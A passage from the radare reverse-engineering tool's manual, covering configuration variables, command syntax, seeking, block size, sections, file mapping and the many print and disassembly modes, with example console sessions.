There's a tree of eval variables in scr.pal. to define the color palette for every attribute printed inconsole:
[0x465D8810]> e scr.pal.scr.pal.prompt = yellowscr.pal.default = whitescr.pal.changed = greenscr.pal.jumps = greenscr.pal.calls = greenscr.pal.push = greenscr.pal.trap = redscr.pal.cmp = yellowscr.pal.ret = redscr.pal.nop = grayscr.pal.metadata = grayscr.pal.header = greenscr.pal.printable = bwhitescr.pal.lines0 = whitescr.pal.lines1 = yellowscr.pal.lines2 = bwhitescr.pal.address = greenscr.pal.ff = redscr.pal.00 = whitescr.pal.7f = magenta
If you think these default colors are not correct for any reason. Ping me and i'll change it.
2.2 Common configuration variablesHere's a list of the most common eval configuration variables, you can get the complete list usingthe 'e' command without arguments or just use 'e cfg.' (ending with dot, to list all the configuration
18

variables of the cfg. space).
asm.arch
Defines the architecture to be used while disassembling (pd, pD commands) and analyzing code('a' command). Currently it handles 'intel32', 'intel64', 'mips', 'arm16', 'arm' 'java', 'csr', 'sparc','ppc', 'msil' and 'm68k'.
It is quite simple to add new architectures for disassembling and analyzing code, so there is aninterface adapted for the GNU disassembler and others for udis86 or handmade ones.
Setting asm.arch to 'objdump' the disassembly engine will use asm.objdump to disasemble thecurrent block. For the code analysis the core will use the previous architecture defined in asm.arch.
[0x4A13B8C0]> e asm.objdump objdump -m i386 --target=binary -D[0x4A13B8C0]> e asm.arch intel[0x4A13B8C0]> pd 2 | 0x4A13B8C0, eip: 89e0 mov eax, esp | 0x4A13B8C2 e839070000 call 0x4a13c000 ; 1 = 0x4a13c000[0x4A13B8C0]> e asm.arch =objdump[0x4A13B8C0]> pd | 0x4A13B8C0, eip 0: 89 e0 mov eax,esp 2: e8 39 07 00 00 call 0x740 7: 89 c7 mov edi,eax 9: e8 e2 ff ff ff call 0xfffffff0 ...
This is useful for disassembling files in architectures not supported by radare. You shouldunderstand 'objdump' as 'your-own-disassembler'.
asm.bits
This variable will change the 'asm.arch' one (in radare1) and viceversa (is determined byasm.arch). It determines the size in bits of the registers for the selected architecture. This is 8, 16,32, 64.
asm.syntax
Defines the syntax flavour to be used while disassembling. This is currently only targeting theudis86 disassembler for the x86 (32/64 bits). The supported values are 'intel' or 'att'.
asm.pseudo
Boolean value that determines which string disassembly engine to use (the native one definedby the architecture) or the one filtered to show pseudocode strings. This is 'eax=ebx' instead of a'mov eax, ebx' for example.
asm.section
Shows or hides section name (based on flags) at the left of the address.
asm.os
Defines the target operating system of the binary to analyze. This is automatically defined by'rabin -rI' and it's useful for switching between the different syscall tables and perform differentdepending on the OS.
asm.flags
19

If defined to 'true' shows the flags column inside the disassembly.
asm.lines
Draw lines at the left of the offset in the dissassemble print format (pd, pD) to graphically representjumps and calls inside the current block.
asm.linesout
When defined as 'true', also draws the jump lines in the current block that goes ouside of thisblock.
asm.linestyle
Can get 'true' or 'false' values and makes the line analysis be performed from top to bottom if falseor bottom to top if true. 'false' is the optimal and default value for readability.
asm.offset
Boolean value that shows or hides the offset address of the disassembled opcode.
asm.profile
Set how much information is showed to the user on disassembly. Can get the values 'default','simple', 'debug' and 'full'.
This eval will modify other asm. variables to change the visualization properties for thedisassembler engine. 'simple' asm.profile will show only offset+opcode, and 'debug' will showinformation about traced opcodes, stack pointer delta, etc..
asm.trace
Show tracing information at the left of each opcode (sequence number and counter). This is usefulto read execution traces of programs.
asm.bytes
Boolean value that shows or hides the bytes of the disassebled opcode.
dbg.focus
Can get a boolean value. If true, radare will ignore events from non selected PIDs.
cfg.bigendian
Choose the endian flavour 'true' for big, 'false' for little.
file.id
When enabled (set it up to '1' or 'true'). Runs rabin -rI after opening the target file and tries toidentify the file type and setup the virtual, physical address (io.vaddr, io.paddr) and stuff like that.
file.analyze
Runs '.af* @@ sym. ' and '.af* @ entrypoint ', after resolving the symbols whileloading the binary, to determine the maximum information about the code analysis of the program.This will not be used while opening a project file, so it is preloaded. This option requires file.idand file.flag to be true.
file.flag
20

Finds all the information of the target binary and setup flags to point symbols (imports, exports),sections, maps, strings, etc.
This command is commonly used with file.id.
scr.color
This boolean variable allows to enable or disable the colorized output
scr.seek
This variable accepts an expression, a pointer (eg. eip), etc. radare will automatically seek to makesure its value is always within the limits of the screen.
cfg.fortunes
Enables or disables the 'fortune' message at the begging of the program
21

Chapter 3: Basic commands
The basic set of commands in radare can be mostly grouped by action, and they should be easyto remember and short. This is why they are grouped with a single character, subcommands orrelated commands are described with a second character. For example '/ foo' for searching plainstrings or '/x 90 90' to look for hexpair strings.
The format of the commands (as explained in 'Command format' chapter) looks something likethat:
[#][!][cmd] [arg] [@ offset:size|@@ flags|@@=off:sz ..] [> file] [| shell-pipe] [~grep#[]] [ && ...]
This is: repeat the described command '#' times.
> 3s +1024 ; seeks three times 1024 from the current seek
If the command starts with '!' the string is passed to the plugin hadling the current IO (the debuggerfor example), if no one handles it calls to posix_system() which is a shell escape, you can prefixthe command with two '!!'.
> !help ; handled by the debugger or shell> !!ls ; runs ls in the shell
The [arg] argument depends on the command, but most of them take a number as argument tospecify the number of bytes to work on instead of block size. Other commands accept mathexpressions, or strings.
> px 0x17 ; show 0x17 bytes in hexa at cur seek> s base+0x33 ; seeks to flag 'base' plus 0x33> / lib ; search for 'lib' string.
The '@' is used to specify a temporal seek where the command is executed. This is quite usefulto not seeking all the time.
> p8 10 @ 0x4010 ; show 10 bytes at offset 0x4010> f patata @ 0x10 ; set 'patata' flag at offset 0x10
Using '@@' you can execute a single command on a list of flags matching the glob:
> s 0> / lib ; search 'lib' string> p8 20 @@ hit0_* ; show 20 hexpairs at each search hit
The '>' is used to pipe the output of the command to a file (truncating to 0 if exist)
> pr > dump.bin ; dump 'raw' bytes of current block to 'dump.bin' file> f > flags.txt ; dump flag list to 'flags.txt'
The '|' pipe is used to dump the output of the command to another program.
[0x4A13B8C0]> f | grep section | grep text
22

0x0805f3b0 512 section._text0x080d24b0 512 section._text_end
Using the '&&' chars you can concatenate multiple commands in a single line:
> x @ esp && !reg && !bt ; shows stack, regs and backtrace
3.1 SeekingThe command 's' is used to seek. It accepts a math expression as argument that can be composedby shift operations, basic math ones and memory access.
The 's'eek command supports '+-*!' characters as arguments to perform acts on the seek history.
[0x4A13B8C0]> s?Usage: > s 0x128 ; absolute seek > s +33 ; relative seek > sn ; seek to next opcode > sb ; seek to opcode branch > sc ; seek to call index (pd) > sx N ; seek to code xref N > sX N ; seek to data reference N > sS N ; seek to section N (fmi: 'S?') > s- ; undo seek > s+ ; redo seek > s* ; show seek history > .s* ; flag them all > s! ; reset seek history
The '>' and '<' commands are used to seek into the file using a block-aligned base.
> >>> ; seek 3 aligned blocks forward> 3> ; 3 times block-seeking> s +30 ; seek 30 bytes forward from current seek> s 0x300 ; seek at 0x300> s [0x400] ; seek at 4 byte dword at offset 0x400> s 10+0x80 ; seek at 0x80+10
The 'sn' and 'sb' commands uses the code analysis module to determine information about theopcode in the current seek and seek to the next one (sn) or branch where it points (sb).
[0x4A13B8C0]> :pd 10x4A13B8C0, mov eax, esp[0x4A13B8C0]> sn ; seek next opcode[0x4A13B8C2]> :pd 10x4A13B8C2 call 0x4a13c000 [0x4A13B8C2]> sb ; seek to branch address[0x4A13C000]> :pd 10x4A13C000, push ebp [0x4A13C000]>
To 'query' the math expression you can evaluate them using the '?' command and giving the mathoperation as argument. And getting the result in hexa, decimal, octal and binary.
> ? 0x100+2000x1C8 ; 456d ; 710o ; 1100 1000
3.1.1 Undo seek
All the seeks are stored in a linked list as a history of navigation over the file. You can easily goforward backward of the seek history by using the 's-' and 's+' commands.
23

In visual mode just press 'u' or 'U' to undo or redo inside the seek history.
Here's a seesion example:
[0x00000000]> s 0x100[0x00000100]> s 0x200[0x00000200]> s- ; undo last seek done[0x00000100]>
3.2 Block sizeThe block size is the default view size for radare. All commands will work with this constraint,but you can always temporally change the block size just giving a numeric argument to the printcommands for example (px 20)
[0xB7F9D810]> b?Usage: b[f flag]|[size] ; Change block size > b 200 ; set block size to 200 > bt next @ here ; block size = next-here > bf sym.main ; block size = flag size
The 'b' command is used to change the block size:
[0x00000000]> b 0x100 ; block size = 0x100[0x00000000]> b +16 ; ... = 0x110[0x00000000]> b -32 ; ... = 0xf0
The 'bf' command is used to change the block size to the one specified by a flag. For example insymbols, the block size of the flag represents the size of the function.
[0x00000000]> bf sym.main ; block size = sizeof(sym.main)[0x00000000]> pd @ sym.main ; disassemble sym.main ...
You can perform these two operations in a single one (pdf):
[0x00000000]> pdf @ sym.main
Another useful block-size related is 'bt' that will set a new block size depending on the currentoffset and a 'end' address. This is useful when working with io-streams like sockets or serial ports,because you can easily set the block size to fit just a single read. For example
$ radare socket://www.gogle.com:80/[0x0000000]> w GET /\r\n\r\n[0x0000000]> bt _sockread_2 @ _sockread_1
You can also use this command to manually get the interpolation between two search hits (forexample when looking for headers and footers in a raw disk image).
3.3 SectionsIt is usually on firmware images, bootloaders and binary files to find sections that are loaded inmemory at different addresses than the one in the disk.
To solve this issue, radare implements two utilities: 'io.vaddr' and 'S'.
The io.vaddr specifies the current virtual address to be used for disassembling and displayingoffsets. In the same way all offsets used in expressions are also affected by this eval variable.
24

For files with more than one virtual address. The 'S'ection command will do the job. Here's thehelp message:
[0xB7EE8810]> S?Usage: S len [base [comment]] @ address > S ; list sections > S* ; list sections (in radare commands > S= ; list sections (in visual) > S 4096 0x80000 rwx section.text @ 0x8048000 ; adds new section > S 4096 0x80000 ; 4KB of section at current seek with base 0x. > S 10K @ 0x300 ; create 10K section at 0x300 > S -0x300 ; remove this section definition > Sc rwx _text ; add comment to the current section > Sv 0x100000 ; change virtual address > St 0x500 ; set end of section at this address > Sf 0x100 ; set from address of the current section
This command allows you to manage multiple virtual and physical addresses correspondenciesdepending on the current seek, and enables the possibility to add comments to them. So thedebugger information can be imported to the core in a simple way, adding information about thepage protections of each section and so.
Here's a sample dummy session.
[0xB7EEA810]> S 10K[0xB7EE8810]> s +5K[0xB7EE8810]> S 20K[0xB7EE9C10]> s +3K[0xB7EE9C10]> S 5K
We can specify a section in a single line in this way:
S [size] [base-address] [comment] @ [from-address]
For example:
S section.text_end-section.text 0x8048500 r-x section.text @ 0x4300
Displaying the sections information:
[0xB7EEA810]> S00 * 0xb7ee8810 - 0xb7eeb010 bs=0x00000000 sz=0x00002800 ; eip01 * 0xb7ee9c10 - 0xb7eeec10 bs=0x00000000 sz=0x00005000 02 * 0xb7eea810 - 0xb7eebc10 bs=0x00000000 sz=0x00001400
[0xB7EEA810]> S=00 0xb7ee8810 |#################-------------------------| 0xb7eeb01001 0xb7ee9c10 |---------#################################| 0xb7eeec1002 0xb7eea810 |--------------########--------------------| 0xb7eebc10=> 0xb7eea810 |#-----------------------------------------| 0xb7eea874
The first three lines are sections and the last one is the current seek representation based on theproportions over them.
The 's'eek command implements a 'sS' (seek to Section) to seek at the beeginging to the sectionnumber N. For example: 'sS 1' in this case will seek to 0xb7ee9c10.
To remove a section definition just prefix the from-address of the section with '-':
[0xB7EE8810]> S -0xb7ee9c10[0xB7EE8810]> S
25

00 . 0xb7ee9c10 - 0xb7eeec10 bs=0x00000000 sz=0x00005000 01 . 0xb7eea810 - 0xb7eebc10 bs=0x00000000 sz=0x00001400
After the section definition we can change the parameters of them with the Sf, St, Sc, Sbcommands. After this, radare core will automatically setup the io.vaddr depending on this sectioninformation
3.4 Mapping filesRadare IO allows to virtually map contents of files in the same IO space at random offsets. Thisis useful to open multiple files in a single view or just to 'emulate' an static environment like if itwas in the debugger with the program and all its libraries mapped there.
Using the 'S'ections command you'll be able to define different base address for each library loadedat different offsets.
Mapping files is done with the 'o' (open) command. Let's read the help:
[0x00000000]> o?Usage: o [file] [offset] > o /bin/ls ; open file > o /lib/libc.so 0xC848000 ; map file at offset > o- /lib/libc.so ; unmap
Let's prepare a simple layout:
$ rabin -l ./a.outlibc.so.6$ radare -u ./a.out[0x00000000]> o /lib/libc.so.6 0x10000000[0x00000000]> o /lib/ld-2.7.so 0x465f2000
NOTE: radare has been started with the -u flag to ignore file size limits and being able to seek onfar places like where we have mapped our libs.
Listing mapped files:
[0x00000000]> o0x00000000 0x000018da ./a.out0x465f2000 0x4660cf28 /lib/ld-2.7.so0x10000000 0x101370ec /lib/libc.so.6
Let's print some strings from ld.so
[0x00000000]> pa @ 0x465F0000+ 2469_rtld_global\x00_dl_make_stack_executable\x00__libc_stack_end\x00__libc_memalign\x00malloc\x00_dl_deallocate_tls\x00__libc_enable_secure\x00_dl_get_tls_static_info\x00calloc\x00_dl_debug_state\x00_dl_argv\x00_dl_allocate_tls_init\x00_rtld_global_ro\x00realloc\x00_dl_tls_setup\x00_dl_rtld_di_...
To unmap these files just use the 'o-' command giving the mapped file name as argument.
3.5 Print modesOne of the efforts in radare is the way to show the information to the user. This is interpreting thebytes and giving an almost readable output format.
The bytes can be represented as integers, shorts, longs, floats, timestamps, hexpair strings, orthings more complex like C structures, disassembly, decompilations, external processors, ..
This is a list of the available print modes listable with 'p?':
26

[0x08049AD0]> p?Available formats: p% : print scrollbar of seek (null) p= : print line bars for each byte (null) pa : ascii (null) pA : ascii printable (null) pb : binary N bytes pB : LSB Stego analysis N bytes pc : C format N bytes pd : disassembly N opcodes bsize bytes pD : asm.arch disassembler bsize bytes pe : double 8 bytes pF : windows filetime 8 bytes pf : float 4 bytes pi : integer 4 bytes pl : long 4 bytes pL : long (ll for long long) 4/8 bytes pm : print memory structure 0xHHHH pC : comment information string po : octal dump N bytes pO : Overview (zoom.type) entire file pp : cmd.prompt (null) pr : raw ascii (null) pR : reference (null) ps : asm shellcode (null) pt : unix timestamp 4 bytes pT : dos timestamp 4 bytes pu : URL encoding (null) pU : executes cmd.user (null) pv : executes cmd.vprompt (null) p1 : p1: 1byte, 8 bit hex pair 1 byte p2 : p2: 2bytes, 16 bit hex word 2 bytes p4 : p4: 4bytes, 32 bit hex dword 4 bytes p6 : p6: base64 encode (p9 to decode) entire block p7 : 7bit encoding (sms) (null) p8 : p8: 8bytes, 64 bit quad-word 8 bytes p9 : p9: base64 decode (p6 to encode) entire block px : hexadecimal dump N byte pX : hexpairs N byte pz : ascii null terminated (null) pZ : wide ascii null end (null)
3.5.1 Hexadecimal
User-friendly way:
[0x4A13B8C0]> px offset 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF0x4A13B8C0, 89e0 e839 0700 0089 c7e8 e2ff ffff 81c3 ...9............0x4A13B8D0, eea6 0100 8b83 08ff ffff 5a8d 2484 29c2 ..........Z.$.).
Hexpairs:
[0x4A13B8C0]> p189 e0 e8 39 07 00 00 89 c7 e8 e2 ff ff ff 81 c3 ee a6 01 00 8b 83 08 ff ff ff 5a 8d 24 84 29 c2
Basic size types governed by endian:
16 bit words
[0x4A13B8C0]> p2 40xe089 0x39e8
27

32 bit doublewords
[0x4A13B8C0]> p4 40x39e8e089 [0x4A13B8C0]> e cfg.bigendian false[0x4A13B8C0]> e cfg.bigendian = true[0x4A13B8C0]> p4 40x89e0e839 [0x4A13B8C0]>
64 bit dwords
[0x08049A80]> p8 1631 ed 5e 89 e1 83 e4 f0 50 54 52 68 60 9e 05 08
[0x08049A80]> p64 160x31ed5e89e183e4f0 0x50545268609e0508
3.5.2 Date formats
The current supported timestamp print modes are:
F : windows filetime 8 bytes t : unix timestamp 4 bytes T : dos timestamp 4 bytes
For example, you can 'view' the current buffer as timestamps in dos, unix or windows filetimeformats:
[0x08048000]> eval cfg.bigendian = 0[0x08048000]> pt 430:08:2037 12:25:42 +0000
[0x08048000]> eval cfg.bigendian = 1[0x08048000]> pt 417:05:2007 12:07:27 +0000
As you can see, the endianness affects to the print formats. Once printing these filetimes you cangrep the results by the year for example:
[0x08048000]> pt | grep 1974 | wc -l15[0x08048000]> pt | grep 202227:04:2022 16:15:43 +0000
The date format printed can be configured with the 'cfg.datefmt' variable following thestrftime(3) format.
Extracted from the strftime(3) manpage:
%a The abbreviated weekday name according to the current locale. %A The full weekday name according to the current locale. %b The abbreviated month name according to the current locale. %B The full month name according to the current locale. %c The preferred date and time representation for the current locale. %C The century number (year/100) as a 2-digit integer. (SU) %d The day of the month as a decimal number (range 01 to 31). %e Like %d, the day of the month as a decimal number, leading spaces %E Modifier: use alternative format, see below. (SU) %F Equivalent to %Y-%m-%d (the ISO 8601 date format). (C99) %g Like %G, but without century, that is, with a 2-digit year (00-99). (TZ)
28

%h Equivalent to %b. (SU) %H The hour as a decimal number using a 24-hour clock (range 00 to 23). %I The hour as a decimal number using a 12-hour clock (range 01 to 12). %j The day of the year as a decimal number (range 001 to 366). %k The hour (24-hour clock) as a decimal number (range 0 to 23); %l The hour (12-hour clock) as a decimal number (range 1 to 12); %m The month as a decimal number (range 01 to 12). %M The minute as a decimal number (range 00 to 59). %n A newline character. (SU) %O Modifier: use alternative format, see below. (SU) %p Either AM or PM %P Like %p but in lowercase: am or pm %r The time in a.m. or p.m. notation. In the POSIX this is to %I:%M:%S %p. (SU) %R The time in 24-hour notation (%H:%M). (SU) For seconds, see %T below. %s The number of seconds since the Epoch (1970-01-01 00:00:00 UTC). (TZ) %S The second as a decimal number (range 00 to 60). %t A tab character. (SU) %T The time in 24-hour notation (%H:%M:%S). (SU) %u The day of the week as a decimal, range 1 to 7, Monday being 1. See also %w. (SU) %w The day of the week as a decimal, range 0 to 6, Sunday being 0. See also %u. %W The week number of the current year as a decimal number, range 00 to 53. %x The preferred date representation for the current locale without the time. %X The preferred time representation for the current locale without the date. %y The year as a decimal number without a century (range 00 to 99). %Y The year as a decimal number including the century. %z The time-zone as hour offset from GMT. (using "%a, %d %b %Y %H:%M:%S %z"). (GNU) %Z The time zone or name or abbreviation. %+ The date and time in date(1) format. (TZ) (Not supported in glibc2.) %% A literal % character.
3.5.3 Basic types
All basic C types are mapped as print modes for float, integer, long and longlong. If you areinterested in a more complex structure or just an array definition see 'print memory' section formore information.
Here's the list of the print (p?) modes for basic C types:
f : float 4 bytes i : integer 4 bytes l : long 4 bytes L : long long 8 bytes
Let's see some examples:
[0x4A13B8C0]> pi 32571372551950255141194
[0x4A13B8C0]> pf-0.0000000.000000-119237.992188nan-25687860278081448018744180736.000000-0.000000nan
29

3.5.4 Source (asm, C) c : C format N bytes s : asm shellcode (null)
[0xB7F8E810]> pc 32#define _BUFFER_SIZE 32unsigned char buffer[_BUFFER_SIZE] = {0x89, 0xe0, 0xe8, 0x49, 0x02, 0x00, 0x00, 0x89, 0xc7, 0xe8, 0xe2, 0xff, 0xff, 0xff, 0x81, 0xc3, 0xd6, 0xa7, 0x01, 0x00, 0x8b, 0x83, 0x00, 0xff, 0xff, 0xff, 0x5a, 0x8d, 0x24, 0x84, 0x29, 0xc2 };
[0xB7F8E810]> ps 32eip:.byte 0x89, 0xe0, 0xe8, 0x49, 0x02, 0x00, 0x00, 0x89, 0xc7, 0xe8, 0xe2.byte 0xff, 0xff, 0xff, 0x81, 0xc3, 0xd6, 0xa7, 0x01, 0x00, 0x8b, 0x83.byte 0x00, 0xff, 0xff, 0xff, 0x5a, 0x8d, 0x24, 0x84, 0x29, 0xc2.equ eip_len, 32
3.5.5 Strings
Strings are probably one of the most important entrypoints while starting to reverse engineer aprogram because they are usually referencing information about the functions actions ( asserts,debug or info messages, ...).
So it is important for radare to be able to print strings in multiple ways:
..p?.. a : ascii (null) A : ascii printable (null) z : ascii null terminated (null) Z : wide ascii null end (null) r : raw ascii (null)
Commands 'pa' and 'pA' are pretty similar, but 'pA' protects your console from strange non-printable characters. These two commands are restricted to the block size, so you will have tomanually adjust the block size to get a nicer format. If the analyzed strings are zero-terminatedor wide-chars, use 'z' or 'Z'.
Most common strings will be just zero-terminated ones. Here's an example by using the debuggerto continue the execution of the program until it executes the 'open' syscall. When we recover thecontrol over the process, we get the arguments passed to the syscall, pointed by%ebx. Which isobviously a zero terminated string.
[0x4A13B8C0]> !contsc open0x4a14fc24 syscall(5) open ( 0x4a151c91 0x00000000 0x00000000 ) = 0xffffffda[0x4A13B8C0]> !regs eax 0xffffffda esi 0xffffffff eip 0x4a14fc24 ebx 0x4a151c91 edi 0x4a151be1 oeax 0x00000005 ecx 0x00000000 esp 0xbfbedb1c eflags 0x200246 edx 0x00000000 ebp 0xbfbedbb0 cPaZstIdor0 (PZI)[0x4A13B8C0]> [0x4A13B8C0]> pz @ 0x4a151c91/etc/ld.so.cache
Finally, the 'pr' is used to raw print the bytes to stdout. These bytes can be redirected to a file byusing the '>' character:
[0x4A13B8C0]> pr 20K > file[0x4A13B8C0]> !!du -h file20K file
30

3.5.6 Print memory
It is possible to print various packed data types in a single line using the 'pm' command (printmemory). Here's the help and some examples:
[0x4A13B8C0]> pmUsage: pm [times][format] [arg0 arg1]Example: pm 10xdz pointer length stringExample: pm {array_size}b @ array_baseExample: pm x[foo]b @ esp e - little endian E - big endian f - float value b - one byte B - show 10 first bytes of buffer d - %d integer value (4 bytes) D - double value (4 bytes) q - quadword (8 bytes) x - 0x%08x hexadecimal value X - 0x%08x hexadecimal value and flag (fd @ addr) z - \0 terminated string Z - \0 terminated wide string s - pointer to string t - unix timestamp string * - next char is pointer . - skip 1 byte : - skip 4 bytes {}- used to eval math expressions to repeat next fmt char []- used to nest format structures registered with 'am' %1,%2,%4,%8 - type size (default is asm.bits/8)NOTE: Use 'am' command to register inner structs
The simple use would be like this:
[0xB7F08810]> pm xxs @ esp0xbf8614d4 = 0xb7f22ff4 0xbf8614d8 = 0xb7f16818 0xbf8614dc = 0xbf8614dc -> 0x00000000 /etc/ld.so.cache
This is sometimes useful for looking at the arguments passed to a function, by just giving the'format memory string' as argument and temporally changing the current seek with the '@' token.
It is also possible to define arrays of structures with 'pm'. Just prefix the format string with anumeric value.
You can also define a name for each field of the structure by giving them as optional argumentsafter the format string splitted by spaces.
[0x4A13B8C0]> pm 2xw pointer type @ esp0xbf87d160 [0] { pointer : 0xbf87d160 = 0x00000001 type : 0xbf87d164 = 0xd9f3 }0xbf87d164 [1] { pointer : 0xbf87d164 = 0xbf87d9f3 type : 0xbf87d168 = 0x0000 }
If you want to store this information as metadata for the binary file just use the same arguments,but instead of usingpm, useCm. To store all the metadata stored while analyzing use the 'Ps
31

<filename>' command to save the project and then runradare -p project-file to restorethe session. Read 'projects' section for more information.
A practical example for using pm on a binary GStreamer plugin:
$ radare ~/.gstreamer-0.10/plugins/libgstflumms.so[0x000028A0]> seek sym.gst_plugin_desc[0x000185E0]> pm iissxsssss major minor name desc _init version \ license source package origin major : 0x000185e0 = 0 minor : 0x000185e4 = 10 name : 0x000185e8 = 0x000185e8 flumms desc : 0x000185ec = 0x000185ec Fluendo MMS source _init : 0x000185f0 = 0x00002940 version : 0x000185f4 = 0x000185f4 0.10.15.1 license : 0x000185f8 = 0x000185f8 unknown source : 0x000185fc = 0x000185fc gst-fluendo-mms package : 0x00018600 = 0x00018600 Fluendo MMS source origin : 0x00018604 = 0x00018604 http://www.fluendo.com
3.5.7 Disassembly
The 'pd' command is the one used to disassemble code, it accepts a numeric value to specify howmany opcodes are wanted to be disassembled. The 'pD' one acts in the same way, but using anumber-of-bytes instead of counting instructions.
d : disassembly N opcodes count of opcodes D : asm.arch disassembler bsize bytes
If you prefer a smarter disassembly with offset and opcode prefix the 'pd' command with ':'. Thisis used to temporally drop the verbosity while executing a radare command.
[0x4A13B8C0]> pd 1 | 0x4A13B8C0, eip: 89e0 mov eax, esp
[0x4A13B8C0]> :pd 10x4A13B8C0, mov eax, esp
The ',' near the offset determines if the address is aligned to 'cfg.addrmod' (this is 4 by default).
3.5.8 Selecting the architecture
The architecture flavour for the disassembly is defined by the 'asm.arch' eval variable. Here's alist of all the supported architectures:
[0xB7F08810]> eval asm.arch = arm
Supported values:intelintel16intel32intel64x86mipsarmarm16javasparcppcm68kcsrmsil
32

3.5.9 Configuring the disassembler
There are multiple options that can be used to configure the output of the disassembly
asm.comments = true ; show/hide commentsasm.cmtmargin = 27 ; comment marginsasm.cmtlines = 0 ; max number of comment lines (0=unlimit)asm.offset = true ; show offsetsasm.reladdr = false ; show relative addressesasm.nbytes = 8 ; max number of bytes per opcodeasm.bytes = true ; show bytesasm.flags = true ; show flagsasm.flagsline = false ; show flags in a new lineasm.functions = true ; show function closuresasm.lines = true ; show jump/call linesasm.nlines = 6 ; max number of jump linesasm.lineswide = true ; use wide jump linesasm.linesout = false ; show jmp lines that go outside the blockasm.linestyle = false ; use secondary jump line styleasm.trace = false ; show opcode trace informationasm.os = linux ; used for syscall resolution and soasm.split = true ; split end blocks by linesasm.splitall = false ; split all blocks by linesasm.size = false ; show size of opcode
3.5.10 Disassembly syntax
The syntax is the flavour of disassembly syntax prefered to be used by the disasm engine.
Actually the x86 disassembler is the more complete one. It's based on udis86 and supports thefollowing syntax flavours:
e asm.syntax = ollye asm.syntax = intele asm.syntax = atte asm.syntax = pseudo
The 'olly' syntax uses the ollydbg disassembler engine. 'intel' and 'att' are the most commonones and 'pseudo' is an experimental pseudocode disassembly, sometimes useful for readingalgorithms.
3.6 ZoomThe zoom is a print mode that allows you to get a global view of the whole file or memory mapin a single screen. Each byte represents file_size/block_size bytes of the file. Use the pO (zoomout print mode) to use it, or just toggle 'z' in the visual mode to zoom-out/zoom-in.
The cursor can be used to scroll faster thru the zoom out view and pressing 'z' again to zoom-inwhere the cursor points.
zoom.byte values: F : number of 0xFF f : number of flags c : code (functions) s : strings t : traces (opcode traces) p : number of printable chars e : entropy calculation * : first byte of block
For example. let's see some examples:
33
